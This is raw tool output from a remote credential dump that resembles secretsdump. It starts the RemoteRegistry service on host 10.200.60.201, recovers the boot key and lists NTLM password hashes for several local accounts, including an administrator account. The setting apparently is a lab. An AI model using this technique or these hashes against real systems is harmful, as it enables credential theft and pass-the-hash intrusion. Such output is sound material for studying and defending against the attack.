 [*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0x4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8:::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
[*] Done dumping SAM hashes for host: 10.200.60.201
[*] Stopping service RemoteRegistry